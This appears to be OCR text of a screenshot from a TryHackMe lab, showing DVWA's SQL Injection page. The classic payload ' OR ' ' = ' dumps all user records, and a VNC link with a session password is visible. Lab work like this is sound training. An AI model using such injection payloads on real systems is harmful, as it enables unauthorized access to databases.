 Mail - Anthony B. Oliva - O
(2) General (CS298 - Introc
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
Academic Transcript
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:13 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.255.227/vulnerabilities/sqli/?id='+OR+'+'+%3D+'&Submit=Submit#
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR ' ' = '
First name: admin
Surname: admin
ID: ' OR ' ' = '
First name: Gordon
Surname: Brown
ID: ' OR ' ' = '
First name: Hack
Surname: Me
ID: ' OR ' ' = '
First name: Pablo
Surname: Picasso
ID: ' OR ' ' = '
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/